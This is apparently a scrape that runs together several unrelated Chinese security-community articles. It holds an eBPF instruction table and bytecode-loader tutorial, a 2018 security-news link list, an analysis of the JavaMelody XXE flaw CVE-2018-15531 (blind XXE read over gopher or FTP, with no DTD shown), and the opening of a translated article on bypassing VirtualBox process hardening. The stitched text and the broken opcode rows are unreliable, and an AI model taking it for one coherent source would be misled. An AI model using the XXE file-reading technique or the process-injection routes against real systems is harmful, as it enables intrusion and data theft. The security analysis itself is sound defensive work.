0x07 | add dst, imm | dst += imm

0x0f | add dst, src | dst += src

0x17 | sub dst, imm | dst -= imm

0x1f | sub dst, src | dst -= src

0x27 | mul dst, imm | dst *= imm

0x2f | mul dst, src | dst *= src

0x37 | div dst, imm | dst /= imm

0x3f | div dst, src | dst /= src

0x47 | or dst, imm | dst

0x4f | or dst, src | dst

0x57 | and dst, imm | dst &= imm

0x5f | and dst, src | dst &= src

0x67 | lsh dst, imm | dst <<= imm

0x6f | lsh dst, src | dst <<= src

0x77 | rsh dst, imm | dst >>= imm (logical)

0x7f | rsh dst, src | dst >>= src (logical)

0x87 | neg dst | dst = -dst

0x97 | mod dst, imm | dst %= imm

0x9f | mod dst, src | dst %= src

0xa7 | xor dst, imm | dst ^= imm

0xaf | xor dst, src | dst ^= src

0xb7 | mov dst, imm | dst = imm

0xbf | mov dst, src | dst = src

0xc7 | arsh dst, imm | dst >>= imm (arithmetic)

0xcf | arsh dst, src | dst >>= src (arithmetic)

### ALU指令:32-bit

这些操作码只使用了他们操作数的低32位, 并且用0初始化目标寄存器的高32位(操作对象是32位)

操作码 | 助记符 | 伪代码

---|---|---

0x04 | add32 dst, imm | dst += imm

0x0c | add32 dst, src | dst += src

0x14 | sub32 dst, imm | dst -= imm

0x1c | sub32 dst, src | dst -= src

0x24 | mul32 dst, imm | dst *= imm

0x2c | mul32 dst, src | dst *= src

0x34 | div32 dst, imm | dst /= imm

0x3c | div32 dst, src | dst /= src

0x44 | or32 dst, imm | dst

0x4c | or32 dst, src | dst

0x54 | and32 dst, imm | dst &= imm

0x5c | and32 dst, src | dst &= src

0x64 | lsh32 dst, imm | dst <<= imm

0x6c | lsh32 dst, src | dst <<= src

0x74 | rsh32 dst, imm | dst >>= imm (logical)

0x7c | rsh32 dst, src | dst >>= src (logical)

0x84 | neg32 dst | dst = -dst

0x94 | mod32 dst, imm | dst %= imm

0x9c | mod32 dst, src | dst %= src

0xa4 | xor32 dst, imm | dst ^= imm

0xac | xor32 dst, src | dst ^= src

0xb4 | mov32 dst, imm | dst = imm

0xbc | mov32 dst, src | dst = src

0xc4 | arsh32 dst, imm | dst >>= imm (arithmetic)

0xcc | arsh32 dst, src | dst >>= src (arithmetic)

### 字节交换指令

操作码 | 助记符 | 伪代码

---|---|---

0xd4 (imm == 16) | le16 dst | dst = htole16(dst)

0xd4 (imm == 32) | le32 dst | dst = htole32(dst)

0xd4 (imm == 64) | le64 dst | dst = htole64(dst)

0xdc (imm == 16) | be16 dst | dst = htobe16(dst)

0xdc (imm == 32) | be32 dst | dst = htobe32(dst)

0xdc (imm == 64) | be64 dst | dst = htobe64(dst)

### 内存指令

操作码 | 助记符 | 伪代码

---|---|---

0x18 | lddw dst, imm | dst = imm

0x20 | ldabsw src, dst, imm | See kernel documentation

0x28 | ldabsh src, dst, imm | …

0x30 | ldabsb src, dst, imm | …

0x38 | ldabsdw src, dst, imm | …

0x40 | ldindw src, dst, imm | …

0x48 | ldindh src, dst, imm | …

0x50 | ldindb src, dst, imm | …

0x58 | ldinddw src, dst, imm | …

0x61 | ldxw dst, [src+off] | dst = _(uint32_t_ ) (src + off)

0x69 | ldxh dst, [src+off] | dst = _(uint16_t_ ) (src + off)

0x71 | ldxb dst, [src+off] | dst = _(uint8_t_ ) (src + off)

0x79 | ldxdw dst, [src+off] | dst = _(uint64_t_ ) (src + off)

0x62 | stw [dst+off], imm | _(uint32_t_ ) (dst + off) = imm

0x6a | sth [dst+off], imm | _(uint16_t_ ) (dst + off) = imm

0x72 | stb [dst+off], imm | _(uint8_t_ ) (dst + off) = imm

0x7a | stdw [dst+off], imm | _(uint64_t_ ) (dst + off) = imm

0x63 | stxw [dst+off], src | _(uint32_t_ ) (dst + off) = src

0x6b | stxh [dst+off], src | _(uint16_t_ ) (dst + off) = src

0x73 | stxb [dst+off], src | _(uint8_t_ ) (dst + off) = src

0x7b | stxdw [dst+off], src | _(uint64_t_ ) (dst + off) = src

### 分支指令

操作码 | 助记符 | 伪代码

---|---|---

0x05 | ja +off | PC += off

0x15 | jeq dst, imm, +off | PC += off if dst == imm

0x1d | jeq dst, src, +off | PC += off if dst == src

0x25 | jgt dst, imm, +off | PC += off if dst > imm

0x2d | jgt dst, src, +off | PC += off if dst > src

0x35 | jge dst, imm, +off | PC += off if dst >= imm

0x3d | jge dst, src, +off | PC += off if dst >= src

0xa5 | jlt dst, imm, +off | PC += off if dst < imm

0xad | jlt dst, src, +off | PC += off if dst < src

0xb5 | jle dst, imm, +off | PC += off if dst <= imm

0xbd | jle dst, src, +off | PC += off if dst <= src

0x45 | jset dst, imm, +off | PC += off if dst & imm

0x4d | jset dst, src, +off | PC += off if dst & src

0x55 | jne dst, imm, +off | PC += off if dst != imm

0x5d | jne dst, src, +off | PC += off if dst != src

0x65 | jsgt dst, imm, +off | PC += off if dst > imm (signed)

0x6d | jsgt dst, src, +off | PC += off if dst > src (signed)

0x75 | jsge dst, imm, +off | PC += off if dst >= imm (signed)

0x7d | jsge dst, src, +off | PC += off if dst >= src (signed)

0xc5 | jslt dst, imm, +off | PC += off if dst < imm (signed)

0xcd | jslt dst, src, +off | PC += off if dst < src (signed)

0xd5 | jsle dst, imm, +off | PC += off if dst <= imm (signed)

0xdd | jsle dst, src, +off | PC += off if dst <= src (signed)

0x85 | call imm | Function call

0x95 | exit | return r0

<https://github.com/iovisor/bpf-docs/blob/master/eBPF.md>

## 汇编编写eBPF程序

根据上表我们可以直接写eBPF字节码

struct bpf_insn bpf_prog[] = {

{ 0xb7, 0, 0, 0, 0x123 }, // mov r0, 0x123

{ 0xb7, 1, 0, 0, 0x456 }, // mov r1, 0x456

{ 0x0F, 0, 1, 0, 0 }, // add r0, r1

{ 0x95, 0, 0, 0, 0x0 }, // exit

};

利用上一章说过的方法加载BPF程序, 验证器输出的日志如下, 表示已经接受了此程序

用字节码很不直观, 我们可以通过对初始化`struct bpf_insn`进行一个包裹, 以方便编写, 不明白的话可以对照上面的指令编码

首先进行指令类型sc的定义, 表示指令属于那个大类

#define BPF_CLASS(code) ((code) & 0x07) //指令种类为指令操作码的低3bit

#define BPF_ALU64 0x07 /* 操作64位对象的ALU指令种类 */

#define BPF_JMP 0x05 //跳转指令类别

接着进行操作码op部分的定义, 这部分表示具体是哪个操作码, 也就是指令要干什么

#define BPF_OP(code) ((code) & 0xf0) //操作数为操作码的高4bit

#define BPF_MOV 0xb0 /* 把寄存器移动到寄存器 */

#define BPF_ADD 0x00 //加法操作

#define BPF_EXIT 0x90 /* 从函数中返回 */

对于ALU与JMP指令的操作码, 还有1bit的s需要定义, 表示操作的来源

#define BPF_SRC(code) ((code) & 0x08) //只占用第4bit一个bit

#define BPF_K 0x00 //源操作数是立即数, 立即数的值在imm中表示

#define BPF_X 0x08 //源操作数是寄存器,具体是哪一个寄存器在src字段表示

下一步对于寄存器进行定义, 就是用枚举类型对`r0~r10`从`0~10`进行编码

enum {

BPF_REG_0 = 0,

BPF_REG_1,

BPF_REG_2,

BPF_REG_3,

BPF_REG_4,

BPF_REG_5,

BPF_REG_6,

BPF_REG_7,

BPF_REG_8,

BPF_REG_9,

BPF_REG_10,

__MAX_BPF_REG,

};

基本元素都有了之后就可组合为表示指令的宏

/*

给寄存器赋值, mov DST, IMM

操作码: BPF_ALU64 | BPF_MOV表示要进行赋值操作, BPF_K表示要源是立即数IMM

*/

#define BPF_MOV64_IMM(DST, IMM) \

((struct bpf_insn) { \

.code = BPF_ALU64 | BPF_MOV | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = 0, \

.imm = IMM })

/*

两个寄存器之间的ALU运算指令: OP DST, SRC;

OP可以是加减乘除..., DST SRC表示是那个寄存器

操作码: BPF_ALU64|BPF_OP(OP)表示执行什么ALU64操作, BPF_X表示源操作数是寄存器

*/

#define BPF_ALU64_REG(OP, DST, SRC) \

((struct bpf_insn) { \

.code = BPF_ALU64 | BPF_OP(OP) | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = 0, \

.imm = 0 })

/*

退出指令: exit

操作码: BPF_JMP|BPF_EXIT表示要进行跳转指令类比中的退出指令

*/

#define BPF_EXIT_INSN() \

((struct bpf_insn) { \

.code = BPF_JMP | BPF_EXIT, \

.dst_reg = 0, \

.src_reg = 0, \

.off = 0, \

.imm = 0 })

借用以上宏定义, 我们可以不用令人困惑的常数重新编写这个eBPF程序, 效果与之前一样

struct bpf_insn bpf_prog[] = {

BPF_MOV64_IMM(BPF_REG_0, 0x123), //{ 0xb7, 0, 0, 0, 0x123 }, mov r0, 0x123

BPF_MOV64_IMM(BPF_REG_1, 0x456), //{ 0xb7, 1, 0, 0, 0x456 }, mov r1, 0x456

BPF_ALU64_REG(BPF_ADD, BPF_REG_0, BPF_REG_1), //{ 0x0F, 0, 1, 0, 0 }, add r0, r1

BPF_EXIT_INSN() //{ 0x95, 0, 0, 0, 0x0 } exit

};

实际上, 在`#include <linux/bpf.h>`中含有指令操作码等常数的定义,

在内核的源码目录`samples/bpf/bpf_insn.h`就含有上述指令的宏定义, 而且更全面, 我们只要把此文件与源码放在同一目录,

然后`#include "./bpf_insn.h"`就可以直接使用这些宏来定义eBPF指令的字节码

## C编写eBPF指令

还是一样的程序, 我们换成C写, 由于gcc不支持编译BPF程序, 因此要用clang或者llvm来编译, `-target

bpf`表示编译为eBPF字节码, `-c`表示编译为目标文件即可, 因为eBPF是没有入口点的, 没法编译为可执行文件. 转换过程: `C---llvm--->eBPF---JIT--->本机指令`

//clang -target bpf -c ./prog.c -o ./prog.o

unsigned long prog(void){

unsigned long a=0x123;

unsigned long b=0x456;

return a+b;

}

编译出来的目标文件是ELF格式, 通过readelf可以看到最终编译出的字节码

objdump不支持反汇编eBPF, 可以使用`llvm-objdump`对字节码进行反编译, r10是栈指针, `*(u32 *)(r10-4) =

r1`是在向栈中写入局部变量, 整体结构与之前用汇编写的类似

如果想要执行eBPF字节码的话需要先从ELF格式的目标文件中提取.text段, 利用`llvm-objcopy`可以做到

如何从elf中提取指定段<https://stackoverflow.com/questions/3925075/how-to-extract-only-the-raw-contents-of-an-elf-section>

之后编写一个加载器负责从`prog.text`中读入字节码, 放入缓冲区中, 然后使用`BPF_PROG_LOAD`命令进行bpf系统调用,

从而把字节码注入内核, 加载器代码如下, 整体与之前类似. 不明白的可以看前一篇文章

//gcc ./loader.c -o loader

#include <stdio.h>

#include <stdlib.h> //为了exit()函数

#include <stdint.h> //为了uint64_t等标准类型的定义

#include <errno.h> //为了错误处理

#include <linux/bpf.h> //位于/usr/include/linux/bpf.h, 包含BPF系统调用的一些常量, 以及一些结构体的定义

#include <sys/syscall.h> //为了syscall()

//类型转换, 减少warning, 也可以不要

#define ptr_to_u64(x) ((uint64_t)x)

//对于系统调用的包装, __NR_bpf就是bpf对应的系统调用号, 一切BPF相关操作都通过这个系统调用与内核交互

int bpf(enum bpf_cmd cmd, union bpf_attr *attr, unsigned int size)

{

return syscall(__NR_bpf, cmd, attr, size);

}

//用于保存BPF验证器的输出日志

#define LOG_BUF_SIZE 0x1000

char bpf_log_buf[LOG_BUF_SIZE];

//通过系统调用, 向内核加载一段BPF指令

int bpf_prog_load(enum bpf_prog_type type, const struct bpf_insn* insns, int insn_cnt, const char* license)

{

union bpf_attr attr = {

.prog_type = type, //程序类型

.insns = ptr_to_u64(insns), //指向指令数组的指针

.insn_cnt = insn_cnt, //有多少条指令

.license = ptr_to_u64(license), //指向整数字符串的指针

.log_buf = ptr_to_u64(bpf_log_buf), //log输出缓冲区

.log_size = LOG_BUF_SIZE, //log缓冲区大小

.log_level = 2, //log等级

};

return bpf(BPF_PROG_LOAD, &attr, sizeof(attr));

}

//BPF程序就是一个bpf_insn数组, 一个struct bpf_insn代表一条bpf指令

struct bpf_insn bpf_prog[0x100];

int main(int argc, char **argv){

//用法 loader <保存字节码的文件> <字节码长度, 字节为单位>

//读入文件中的内容到bpf_prog数组中

int text_len = atoi(argv[2]);

int file = open(argv[1], O_RDONLY);

if(read(file, (void *)bpf_prog, text_len)<0){

perror("read prog fail");

exit(-1);

}

close(file);

//加载执行

int prog_fd = bpf_prog_load(BPF_PROG_TYPE_SOCKET_FILTER, bpf_prog, text_len/sizeof(bpf_prog[0]), "GPL");

if(prog_fd<0){

perror("BPF load prog");

exit(-1);

}

printf("prog_fd: %d\n", prog_fd);

printf("%s\n", bpf_log_buf); //输出程序日志

}

clang编译出9条指令, 一个72字节, 使用命令`./loader ./prog.text 72`执行的结果如下 | 社区文章 |

# 1月30日安全热点 - Snort签名报告/ATM头奖攻击

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 资讯类

Talos发布2017 Snort签名分析报告

<http://blog.talosintelligence.com/2018/01/2017-in-snort-signatures.html>

ATM头奖攻击首次袭击美国

<http://www.zdnet.com/article/atm-jackpotting-reaches-us-shores/>

Strava的“匿名”健身追踪数据如何泄漏了政府机密

http://www.zdnet.com/article/strava-anonymized-fitness-tracking-data-government-opsec/

GandCrab勒索软件功能分析

https://www.bleepingcomputer.com/news/security/gandcrab-ransomware-distributed-by-exploit-kits-appends-gdcb-extension/

Dridex银行木马和FriedEx勒索软件竟是由同一组织开发

> [Dridex banking Trojan and the FriedEx ransomware were developed by the same

> group](http://securityaffairs.co/wordpress/68390/breaking-news/friedex-> ransomware-dridex.html)

## 技术类

2017 年度安全报告——供应链攻击

[https://cert.360.cn/static/files/2017%E5%B9%B4%E5%BA%A6%E5%AE%89%E5%85%A8%E6%8A%A5%E5%91%8A–%E4%BE%9B%E5%BA%94%E9%93%BE.pdf](https://cert.360.cn/static/files/2017%E5%B9%B4%E5%BA%A6%E5%AE%89%E5%85%A8%E6%8A%A5%E5%91%8A--%E4%BE%9B%E5%BA%94%E9%93%BE.pdf)

Equation Group泄露工具之vBulletin无文件后门分析

<https://paper.seebug.org/517/>

微软公式编辑器系列漏洞分析(一):CVE-2017-11882

<https://paper.seebug.org/516/>

Chromium:内存泄漏

<https://www.viva64.com/en/b/0555/#ID0ERGAC>

使用libPeConv解包恶意软件(Pykspa案例研究)

[Unpacking a malware with libPeConv (Pykspa case

study)](https://hshrzd.wordpress.com/2018/01/29/unpacking-a-malware-with-libpeconv-pykspa-case-study/)

逆向分析恶意软件- Burpsuite Keygen

<https://0x00sec.org/t/malware-reversing-burpsuite-keygen/5167>

DCShadow解释:深入了解最新的AD攻击技术

<https://blog.alsid.eu/dcshadow-explained-4510f52fc19d>

分析:一个恶意网站是如何偷走400万美元的

https://thatoddmailbox.github.io/2018/01/28/iotaseed.html

VERMIN:在乌克兰使用的RAT和自定义恶意软件

> [VERMIN: Quasar RAT and Custom Malware Used In

> Ukraine](https://researchcenter.paloaltonetworks.com/2018/01/unit42-vermin-> quasar-rat-custom-malware-used-ukraine/)

Cisco发布自适应安全设备远程执行代码和拒绝服务漏洞

<https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180129-asa1>

谁动了我的金矿:深扒黑产挖矿进阶之路

<https://www.leiphone.com/news/201801/GLmAX9VzPhN17cpr.html>

你的剪切板被强制复制

<https://www.xxwhite.com/2018/Clipboard.html>

软路由实现流量拦截

<http://oddboy.cn/2018/01/Traffic-Interception-By-Soft-Router/>

在野恶意软件技术:虚拟机,仿真,调试器,沙箱检测

[https://github.com/LordNoteworthy/al-khaser](https://github.com/LordNoteworthy/al-khaser?utm_source=securitydailynews.com)

一键绕过App签名验证

<https://github.com/xxxyanchenxxx/SigKill> | 社区文章 |

作者:EnsecTeam

公众号:[EnsecTeam](https://mp.weixin.qq.com/s/Tca3GGPCIc7FZaubUTh18Q "EnsecTeam")

### 0x00 概述



JavaMelody是一个用来对Java应用进行监控的组件。通过该组件,用户可以对内存、CPU、用户session甚至SQL请求等进行监控,并且该组件提供了一个可视化界面给用户使用。

最近,该组件被爆出一个XXE漏洞——CVE-2018-15531,由于该组件的启动特性,攻击者无需特定的权限即可发起攻击。

### 0x01 漏洞复现

我们使用SpringBoot web来搭建基础项目,然后将JavaMelody集成进来,在maven中配置如下:



访问 http://127.0.0.1/monitoring 出现如下页面表示环境搭建成功





由于这里是没有回显的,因此可以使用Blind XXE来读取文件进行攻击:

DTD文件构造如下:

在JavaMelody的默认配置下,直接发包就可以触发该漏洞。

需要注意的是,构造回显通道时,如果是低版本的jdk,可以直接使用gopher协议回传。如果是高版本jdk,则不支持gopher协议,那么可以使用FTP回显技巧来读取多行文件。

### 0x02 漏洞细节



我们先来看一下官方的补丁代码:<https://github.com/javamelody/javamelody/commit/ef111822562d0b9365bd3e671a75b65bd0613353>

可以看到,官方在net/bull/javamelody/PayloadNameRequestWrapper.java中新增了对XMLInputFactory配置的代码,禁用了外部实体解析和dtd实体解析。因此,很容易判断出这里是一个XXE漏洞。







为什么这个漏洞随意发包即可触发漏洞呢?这和JavaMelody启动过程有关。在触发该漏洞后,我们在PayloadNameRequestWrapper中下断点:

通过调用历史信息可以发现,请求进入了一个MonitoringFilter拦截器中。



Springboot中肯定是没有配置这个filter的,查看jar包发现,该拦截器是通过web-fragment.xml进行的配置:



在配置项中我们可以发现这个filter默认是处理所有请求:

因此,外部请求会进入MonitoringFilter的doFilter方法,之后调用了createRequestWrapper方法:

然后来到了PayloadNameRequestWrapper-> initialize方法中:

在处理soap相关的content-type时,只关注application/soap+xml,text/xml。如果发现content-type类型满足if条件,则调用parseSoapMethodName方法执行解析,继续跟进该方法:



在该方法中直接调用了XMLStreamReader对XML进行了解析,并没有对外部实体解析以及dtd解析进行限制,因此出现了XXE漏洞。

### 0x03 漏洞修复

该漏洞修复比较简单,直接更新JavaMelody至1.74.0即可,或者自己写拦截器来处理恶意请求。

当然,值得注意的是,如果泄漏了/monitoring路由,其实本身就是一个很严重的信息泄露漏洞。因为JavaMelody提供了非常丰富的功能,比如执行gc,杀掉线程,查看SQL请求,查看系统信息、进程,查看数据库schema信息等。

因此,如果在生产环境部署使用了JavaMelody,那就需要自行配置基础认证或者编写代码来限制其访问权限。

### 0x04 参考

* <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15531>

* <https://github.com/javamelody/javamelody/commit/ef111822562d0b9365bd3e671a75b65bd0613353>

* * * | 社区文章 |

# 【技术分享】如何绕过Windows上的VirtualBox进程保护机制

|

##### 译文声明

本文是翻译文章,文章来源:googleprojectzero.blogspot.hk

原文地址:<https://googleprojectzero.blogspot.hk/2017/08/bypassing-virtualbox-process-hardening.html>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**一、前言**

Windows上的进程属于一种安全的对象,可以阻止已登录Windows主机的某个用户危害其他用户的进程。至少从非管理员的用户角度来看,这是一种非常重要的安全特性。在这种安全特性下,非管理员用户无法破坏任何进程的完整性。然而,这种安全屏障在针对管理员、特别是具有调试(Debug)权限的管理员时会显得捉襟见肘,因为启用这种权限后,管理员就可以无视进程拥有的安全属性,打开任意进程。

在某些情况下,应用程序或者操作系统希望能够保护进程免受用户的影响,这些用户包括管理员用户,甚至在某些情况下,包括当前进程对应的具有完全访问权限的同一个用户。因此,许多解决方案使用了内核支持的(kernel

support)特性来实现这种保护机制。在大多数情况下,这种实现方案仍然会存在缺陷,我们可以利用这些缺陷来突破“受保护”的进程。

在本文中,我们会介绍Oracle的VirtualBox在进程保护方面的具体实现方法,也会详细介绍如何通过三种方法绕过这种保护机制,将任意代码注入到进程中(这三种方法目前已被修复)。本文所展示的技术同样可以应用在类似的进程“保护”机制上。

**二、Oracle VirtualBox进程防护机制**

****

想在用户模式下完全实现进程的保护几乎是不可能的一件事情,现在有很多方法可以将数据注入到某个进程中。特别是当你想要保护的进程正运行在你想要阻止的用户的上下文环境中时,进程保护更加难以实现。比如,攻击者可以使用

**PROCESS_CREATE_THREAD** 访问权限打开某个进程的句柄,然后直接插入一个新的线程,或者攻击者可以使用

**THREAD_SETCON_TEXT** 访问权限打开进程中的线程,然后直接修改指令指针(Instruction

Pointer)以跳转到任意地址,这些都是直接的攻击方式。攻击者也可以修改进程所处的注册表或者环境,强迫进程加载任意COM对象或者[Windows挂钩](https://msdn.microsoft.com/en-us/library/windows/desktop/ms644990\(v=vs.85\).aspx)(Hook)。攻击者能够做的修改操作可以说是不胜枚举的。

因此,VirtualBox(VBOX)借用了内核的帮助来保护它的进程。这种保护机制在源代码中对应的是 **进程加固** (Process

Hardening)技术。VBOX会尝试保护进程免受当前所属的同一用户的影响。我们可以在[源代码注释](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/SUPR3HardenedMain.cpp?rev=67954#L29)中找到详细的解释以及技术概述。在这段注释的开头部分详细描述了VBOX内核驱动方面的保护机制,VBOX内核驱动中包含大量方法,这些方法可以用来突破内核或者至少可以用来提升权限。这也是为什么VBOX要去保护其进程免受当前用户的修改,因为如果用户可以访问VBOX内核驱动,那么就可以以此为据点,获取内核或系统权限。虽然某些进程保护机制也会阻止管理员控制当前进程,但这并不是进程加固代码的目标。

